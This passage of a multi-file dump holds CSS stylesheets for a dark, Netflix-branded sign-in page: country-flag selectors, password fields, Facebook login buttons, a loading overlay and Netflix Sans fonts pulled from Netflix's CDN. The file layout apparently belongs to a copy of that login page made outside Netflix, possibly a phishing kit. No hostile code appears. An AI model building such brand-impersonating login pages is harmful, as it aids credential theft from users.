}

.nf-flag.nf-flag-td {
    background-position: -5px -4626px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tf {
    background-position: -5px -4647px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tg {
    background-position: -5px -4668px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-th {
    background-position: -5px -4689px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tj {
    background-position: -5px -4710px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tk {
    background-position: -5px -4731px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tl {
    background-position: -5px -4752px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tm {
    background-position: -5px -4773px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tn {
    background-position: -5px -4794px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-to {
    background-position: -5px -4815px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tr {
    background-position: -5px -4836px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tt {
    background-position: -5px -4857px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tv {
    background-position: -5px -4878px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tw {
    background-position: -5px -4899px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-tz {
    background-position: -5px -4920px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ua {
    background-position: -5px -4941px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ug {
    background-position: -5px -4962px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-um {
    background-position: -5px -4983px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-us {
    background-position: -5px -5004px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-uy {
    background-position: -5px -5025px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-uz {
    background-position: -5px -5046px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-va {
    background-position: -5px -5067px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-vc {
    background-position: -5px -5088px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ve {
    background-position: -5px -5109px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-vg {
    background-position: -5px -5130px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-vi {
    background-position: -5px -5151px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-vn {
    background-position: -5px -5172px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-vu {
    background-position: -5px -5193px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-wales {
    background-position: -5px -5214px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-wf {
    background-position: -5px -5235px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ws {
    background-position: -5px -5256px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-ye {
    background-position: -5px -5277px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-yt {
    background-position: -5px -5298px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-za {
    background-position: -5px -5319px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-zm {
    background-position: -5px -5340px;
    width: 16px;
    height: 11px;
}

.nf-flag.nf-flag-zw {
    background-position: -5px -5361px;
    width: 16px;
    height: 11px;
}

.flat_select.country-select {
    vertical-align: top;
    position: relative;
    width: 60px;
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #b3b3b3;
}

.flat_select.country-select .ui-select-current {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.flat_select.country-select .ui-select-current .country-name {
    display: none;
}

.flat_select-link {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.country-name {
    padding-left: 26px;
    float: left;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.country-code {
    color: #999;
    font-style: normal;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.flag-select-option {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.flag-select-item-list {
    width: 350px;
    max-width: 100vw;
    max-height: 380px;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.country-select-flag {
    margin-top: 5px;
    position: absolute;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.currently-selected-code {
    position: absolute;
    z-index: 2;
    top: 13px;
    left: 70px;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

.code-entry {
    padding-left: 60px;
    position: relative;
    color: #999;
}

.code-entry:before {
    font-family: nf-icon;
    content: "\E786";
    font-size: 40px;
    height: 40px;
    width: 40px;
    position: absolute;
    left: 0;
}

.code-entry:after {
    font-family: nf-icon;
    content: "\E89B";
    font-size: 30px;
    height: 30px;
    width: 20px;
    position: absolute;
    top: 5px;
    left: 30px;
}

.resend-container {
    margin-top: 10px;
    position: relative;
}

.resend-container>.basic-spinner {
    position: absolute;
    top: 2px;
}

.resend-message {
    margin-left: 25px;
}

.resend-link:focus,
.resend-link:hover {
    cursor: pointer;
}

.code-entry-input {
    max-width: 120px;
}

.code-entry-input>input {
    text-align: center;
}

.reset-password-mop-input>input {
    width: 100%;
}

.flat_select {
    display: inline-block;
    position: relative;
}

.flat_select>.ui-label {
    margin-bottom: 0;
}

.flat_select .select-arrow {
    position: relative;
    display: inline-block;
    width: 100%;
}

.flat_select .select-arrow::after {
    font-family: nf-icon;
    color: #000;
    font-size: 6px;
    content: "\e898";
    position: absolute;
    pointer-events: none;
}

.flat_select .select-arrow.medium::after {
    right: 10px;
    top: 18px;
}

.flat_select .select-arrow.medium::before {
    top: 11px;
    left: 15px;
}

.flat_select .select-arrow.prefix.globe::before {
    content: "\e896";
}

.flat_select .select-arrow.prefix::before {
    font-family: nf-icon;
    color: #000;
    font-size: 16px;
    position: absolute;
    pointer-events: none;
}

.flat_select .select-arrow.prefix .ui-select.medium {
    padding-left: 50px;
    text-indent: 2px;
    line-height: 1.7;
}

.ui-select {
    background: #fff;
    font-size: 16px;
    border: 1px solid #b3b3b3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    width: 100%;
}

.ui-select::-ms-expand {
    display: none;
}

.ui-select.error {
    border-color: #b00500;
}

.ui-select.valid {
    border-color: #5fa53f;
}

.ui-select.medium {
    padding: 12px;
}

.lang_switch {
    margin-top: 20px;
}

.lang_switch .flat_select {
    width: 165px;
}

.lang_switch .ui-select {
    background-color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f7f7f7));
    background-image: -webkit-linear-gradient(top, #fff, #f7f7f7);
    background-image: -moz-linear-gradient(top, #fff, #f7f7f7);
    background-image: -o-linear-gradient(top, #fff, #f7f7f7);
    background-image: linear-gradient(to bottom, #fff, #f7f7f7);
    text-transform: uppercase;
    font-size: 13px;
}

.basicLayout[lang^="tr"] .lang_switch .ui-select {
    text-transform: none;
}

.cta-fb-gdp {
    background: #3b5998;
    color: #fff;
    cursor: pointer;
}

.cta-fb-gdp.disabled {
    background-color: #4c70ba;
    background-image: none;
    opacity: 1;
    cursor: default;
}

.cta-fb-gdp.disabled:hover {
    background-color: #4c70ba;
}

.cta-fb-gdp:hover {
    background: #3b5998;
    color: #fff;
}

.icon-facebook {
    margin-right: 10px;
    vertical-align: middle;
}

.fb_min {
    margin-bottom: -8px;
}

.fb_min hr {
    background: #ccc;
    height: 1px;
    border: none;
}

.fb_min .fb-login {
    background: 0 0;
    color: #0080ff;
    cursor: pointer;
    border: none;
    font-size: 14px;
}

.fb_min .minimal-login {
    border: none;
    background: 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding: 0;
    margin: 0;
}

.fb_min .minimal-login.btn-small {
    width: auto;
}

.fb_min .icon-facebook {
    margin-right: 10px;
    vertical-align: middle;
    width: 23px;
    height: 23px;
    color: #fff;
}

.fb_min .icon-facebook::before {
    background: #3b5998;
    padding-left: 1px;
    padding-right: 1px;
}

.main_inp {
    padding-bottom: 24px;
}

.nfInput>.ui-text-input {
    margin-top: 3px;
}

@media only screen and (min-width: 360px) {
    .nfInput>.ui-text-input {
        width: 100%;
        max-width: 100%;
    }
}

.login-forgot-password-wrapper {
    width: 100%;
    text-align: left;
    margin-bottom: 10px;
    font-size: 14px;
}

.login-hr {
    background: #ccc;
    height: 1px;
    border: none;
    margin: 15px 0;
}

.ui-label-text {
    color: #333;
}

.main_alert {
    background: #999;
}

.ui-message-icon {
    display: none;
}

.cta-fb-gdp.btn {
    width: 100%;
    margin-top: 0;
}

@media only screen and (min-width: 500px) {
    .cta-fb-gdp.btn {
        padding: 16px;
        font-size: 18px;
    }
}

@media only screen and (min-width: 360px) {
    .cta-fb-gdp.btn {
        width: 100%;
        max-width: 100%;
    }
}

.input-message.error {
    bottom: -12px;
}

.no-password-login-help-form {
    display: inline-block;
}

.no-password-login-help-button {
    border: 0;
    background: 0 0;
    text-decoration: underline;
    pointer: cursor;
    padding: 0;
    color: #fff;
}

.ui-input-label.login-input-password {
    padding-bottom: 42px;
}

@media only screen and (min-width: 350px) {
    .ui-input-label.login-input-password {
        padding-bottom: 16px;
    }
}

.hybrid-password-wrapper {
    position: relative;
}

.hybrid-password-wrapper .hidden-input {
    position: absolute;
    left: -9999px;
}

.hybrid-password-wrapper .input-message {
    -webkit-transition: bottom 0.3s;
    -o-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    transition: bottom 0.3s;
}

.hybrid-password-wrapper .input-message.error {
    bottom: 6px;
}

.hybrid-password-wrapper.hybrid-password-shown .input-message.error {
    bottom: -42px;
}

.hybrid-password-wrapper~.login-forgot-password-wrapper,
.hybrid-password-wrapper~.login-forgot-password-wrapper-left {
    margin-top: 30px;
    text-align: left;
}

@media only screen and (min-width: 350px) {
    .hybrid-password.login-input-password {
        padding-bottom: 43px;
    }
}

.hybrid-password>input {
    position: relative;
    z-index: 30;
}

.hide-toggle,
.no-toggle,
.show-toggle {
    position: absolute;
    border: 0;
    background: 0 0;
    font-size: 0.875em;
    right: 0;
    top: 2px;
    padding: 0;
    z-index: 40;
    color: #0080ff;
}

.hide-toggle:focus,
.no-toggle:focus,
.show-toggle:focus {
    outline: 0;
}

.no-toggle {
    visibility: hidden;
}

.password-reveal {
    position: absolute;
    display: inline-block;
    z-index: 20;
    top: 62px;
    width: 100%;
    padding: 12px 50px 12px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #dcdcdc;
    min-height: 42px;
}

.password-reveal>span {
    overflow: hidden;
    position: relative;
    display: inline-block;
    width: 100%;
}

.password-reveal-show-enter {
    top: 20px;
}

.password-reveal-show-enter-active {
    top: 62px;
    -webkit-transition: top 0.3s;
    -o-transition: top 0.3s;
    -moz-transition: top 0.3s;
    transition: top 0.3s;
}

.password-reveal-show-leave {
    top: 20px;
    -webkit-transition: top 0.3s;
    -o-transition: top 0.3s;
    -moz-transition: top 0.3s;
    transition: top 0.3s;
}

.wrapper {
    background-color: #000;
    color: #fff;
}

.head_logo {
    background: 0 0;
    border: 0;
}

.official_bg {
    opacity: 0.5;
}

.wrapper .footer_divider {
    border-color: #737373;
}

.wrapper .footer_main {
    margin-top: 0;
}

.wrapper .footer_main_first {
    background: rgba(0, 0, 0, 0.75);
}

.wrapper .footer-link,
.wrapper .footer__top,
.wrapper .footer_top_a,
.wrapper .footer_wrapper {
    color: #999;
}

.wrapper .flat_select .ui-select {
    background-color: #000;
    background-image: none;
    border: 1px solid #333;
}

.wrapper .flat_select .native-select {
    width: 100%;
}

.wrapper .flat_select .select-arrow.prefix::after,
.wrapper .flat_select .select-arrow.prefix::before {
    color: #999;
}

.main_formule {
    background-color: rgba(0, 0, 0, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: 0;
    min-height: 515px;
    padding: 20px 0 30px;
    width: 100%;
}

.main_formule {
    min-height: 550px;
}

@media only screen and (min-width: 740px) {
    .main_formule {
        min-height: 625px;
        padding: 60px 68px 40px;
        margin-bottom: 90px;
    }
    .main_formule {
        min-height: 660px;
    }
}

.main_frm_wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.main_formule h1 {
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 28px;
}

.main_formule .main_alert {
    background: #e87c03;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 14px;
    margin: 0 0 16px;
}

.main_formule .main_alert_msg {
    padding: 10px 20px;
}

.main_formule .main_inp {
    max-width: 100%;
}

.main_formule .input {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    color: #fff;
    height: 50px;
    padding: 16px 20px 0;
}

.main_formule .main_inp {
    padding-bottom: 16px;
}

.main_formule .place_lbl {
    left: 20px;
}

.main_formule .input:-webkit-autofill+.place_lbl {
    color: #000;
    top: 7px;
}

.main_formule .hasText+.place_lbl,
.main_formule .input:focus+.place_lbl {
    top: 7px;
}

.main_formule .login-input-static .input+.place_lbl {
    top: 7px;
    font-size: 11px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.msg_error {
    display: none;
}

.error .msg_error {
    color: #e87c03;
    margin-bottom: -6px;
    padding: 6px 3px;
    font-size: 13px;
    display: block;
}

.main_formule .nfEmailPhoneInError .inp_control,
.main_formule .nfPasswordInError .inp_pass_control {
    position: relative;
}

.error>div>div::after {
    border-bottom: 2px solid #e87c03;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    bottom: 0;
    content: "";
    display: block;
    height: 6px;
    left: 0;
    pointer-events: none;
    position: absolute;
    width: 100%;
}

.main_formule .inp_control {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 0;
}

.main_formule .inp_control .input {
    background: #333;
}

.main_formule .inp_control .input:focus {
    background: #454545;
}

.main_formule .inp_control .input::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -14px;
}

.main_formule .inp_control .input::-ms-clear {
    color: #8c8c8c;
    margin-top: -15px;
}

.main_formule .inp_control.nfEmailPhoneHasSelector .input {
    padding-right: 55px;
}

.main_formule .inp_control.nfEmailPhoneHasSelector .country-select {
    display: inline-block;
}

.main_formule .flat_select.country-select {
    right: 0;
    top: 0;
    width: 55px;
    display: none;
}

.main_formule .flat_select.country-select .ui-select-current {
    height: 50px;
}

.main_formule .flat_select.country-select .country-select-flag {
    margin-top: 10px;
}

.main_formule .flat_select::after {
    color: #8c8c8c;
    top: 22px;
}

.main_formule .ui-select-options {
    background: #595959;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 0;
    -webkit-box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 0 2px 16px 0 rgba(0, 0, 0, 0.5);
    max-height: 285px;
    max-width: 90vw;
    padding: 15px;
    right: 0;
    top: 51px;
    width: 500px;
}

@media only screen and (min-width: 740px) {
    .main_formule .ui-select-options {
        width: 314px;
    }
}

.main_formule .ui-select-item {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 15px;
}

.main_formule .ui-select-item-highlighted,
.main_formule .ui-select-item:hover {
    background: #737373;
}

.main_formule .ui-select-item-link {
    color: #fff;
}

.main_formule .ui-select-item-link .country-name {
    font-size: 14px;
    padding: 0;
}

.main_formule .ui-select-item-link .country-code {
    color: #fff;
}

.main_formule .ui-select-item-link .country-select-flag {
    display: none;
}

.main_formule .inp_pass_control {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    background: #333;
}

.main_formule .inp_pass_control .input {
    height: 50px;
}

.main_formule .inp_pass_control .input::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -14px;
}

.main_formule .inp_pass_control .input::-webkit-caps-lock-indicator {
    background-color: #8c8c8c;
    margin-top: 3px;
}

.main_formule .inp_pass_control .input::-ms-clear,
.main_formule .inp_pass_control .input::-ms-reveal {
    color: #8c8c8c;
    margin-top: -15px;
}

.main_formule .inp_pass_control .show_hide {
    height: 50px;
    padding: 0 12px;
    display: none;
}

.main_formule .nfPasswordHasToggle .inp_pass_control {
    background: #454545;
}

.main_formule .nfPasswordHasToggle .inp_pass_control .input {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
    padding-right: 0;
}

.main_formule .nfPasswordHasToggle .inp_pass_control .input:-webkit-autofill {
    padding-right: 20px;
}

.main_formule .nfPasswordHasToggle .inp_pass_control .show_hide {
    display: block;
}

.main_formule .login-button {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 700;
    margin: 24px 0 12px;
}

.remember_help {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

.main_formule .remember_inp {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-left: 20px;
}

.main_formule .remember_inp input[type="checkbox"]+label {
    padding: 0;
}

.main_formule .remember_inp input[type="checkbox"]+label::before {
    background: #737373;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 0;
    height: 16px;
    left: -20px;
    width: 16px;
}

.main_formule .remember_inp input[type="checkbox"]:active+label::before,
.main_formule .remember_inp input[type="checkbox"]:focus+label::before {
    background: #e6e6e6;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.main_formule .remember_inp input[type="checkbox"]:checked+label::after {
    color: #000;
    font-size: 18px;
    left: -21px;
    top: 0;
}

.main_formule .remember_lbl {
    color: #b3b3b3;
    font-size: 13px;
    font-weight: 500;
}

.main_formule .help_lnk {
    color: #b3b3b3;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 1;
    -moz-box-flex: 0;
    -ms-flex: 0 0 1;
    flex: 0 0 1;
    font-size: 13px;
    font-weight: 500;
    padding-top: 2px;
}

.using_fb {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 1;
    -moz-box-flex: 0;
    -ms-flex: 0 0 1;
    flex: 0 0 1;
}

form {
    margin-bottom: 10px;
    margin-bottom: 0;
}

.main_formule .fb_frm hr {
    display: none;
}

.main_formule .fb_frm .fb_min {
    margin-bottom: 0;
}

.main_formule .fb_frm .btn-submit {
    margin-top: 16px;
    min-height: 0;
}

.main_formule .fb_frm .icon-facebook {
    height: 20px;
    width: 20px;
}

.main_formule .fb_frm .fbBtnText {
    color: #737373;
    font-size: 13px;
    font-weight: 500;
}

.main_formule .new_acc {
    color: #737373;
    font-size: 16px;
    font-weight: 500;
    margin-top: 16px;
}

.main_formule .new_acc a {
    color: #fff;
}

.circle {
    z-index: 17;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    min-height: 100%;
    overflow: hidden;
}

.rotate {
    background: transparent url(assets/img/loader.svg) top no-repeat;
    -moz-background-size: 100px 100px;
    background-size: 100px 100px;
    width: 100px;
    height: 100px;
    border: 0;
    left: 50%;
    top: 50%;
    z-index: 6;
}

.rotate,
.rotate:before {
    content: "";
    position: absolute;
}

.rotate:before {
    left: -2px;
    top: -2px;
    width: 104px;
    height: 104px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: rotation 1s linear infinite;
    -moz-animation: rotation 1s linear infinite;
    -o-animation: rotation 1s linear infinite;
    animation: rotation 1s linear infinite;
}

.rotate {
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.overlay {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 16;
    -moz-opacity: 0.9;
    -khtml-opacity: 0.9;
    -webkit-opacity: 0.9;
    opacity: 0.9;
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(opacity=90);
    filter: alpha(opacity=90);
    background-color: #0c0c0ce8;
}

@-webkit-keyframes rotation {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@-moz-keyframes rotation {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@-o-keyframes rotation {
    0% {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes rotation {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
</file>
<file: assets/css/none.css>
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 100;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 300;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 400;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 700;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 800;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 900;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff) format('woff')
}

.netflix-sans-font-loaded {
    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.netflix-sans-font-loaded.nkufi-font-loaded {
    font-family: NKufi, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.netflix-sans-font-loaded.graphik-font-loaded {
    font-family: GraphikTH, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.error-page {
    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 10px;
    line-height: 1.2;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #fff;
    background: rgba(0, 0, 0, .18);
    bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    padding-top: 68px;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1000
}

@media screen and (min-width:0) and (max-width:480px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: 1.5vw
    }
}

@media screen and (min-width:481px) and (max-width:840px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: 1vw
    }
}

@media screen and (min-width:841px) and (max-width:1280px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1281px) and (max-width:1600px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1601px) and (max-width:1920px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1921px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: 12px
    }
}

@media screen and (max-width:480px) and (orientation:landscape) {
    .error-page {
        font-size: 1.5vw
    }
}

@media screen and (min-width:481px) and (max-width:840px) and (orientation:landscape) {
    .error-page {
        font-size: 1.2vw
    }
}

@media screen and (min-width:841px) and (max-width:1280px) and (orientation:landscape) {
    .error-page {
        font-size: .85vw
    }
}

@media screen and (min-width:1281px) and (max-width:1600px) and (orientation:landscape) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1601px) and (max-width:1920px) and (orientation:landscape) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1921px) and (orientation:landscape) {
    .error-page {
        font-size: 14px
    }
}

.error-page:after,
.error-page:before {
    content: '';
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-height: 25%
}

.error-page--header {
    background-color: #000;
